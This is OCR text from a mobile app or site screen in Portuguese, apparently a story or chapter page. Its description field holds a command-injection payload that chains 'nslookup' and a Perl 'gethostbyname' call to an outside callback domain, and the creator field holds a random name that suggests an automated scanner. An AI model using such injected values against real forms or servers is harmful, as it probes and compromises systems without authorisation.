
Progresso
Seleção de capítulo
Descrição
&(nslookup hitgjfbsmvhfjfe930.bxss.me||perl -e
"gethostbyname('hitgjfbsmvhfjfe930.bxss.me')")&'\"`0&
(nslookup hitgjfbsmvhfjfe930.bxss.me||perl -e
"gethostbyname('hitgjfbsmvhfjfe930.bxss.me')")&`'
Criador(a)
pPzjtkhv
Abertura
Amar Opening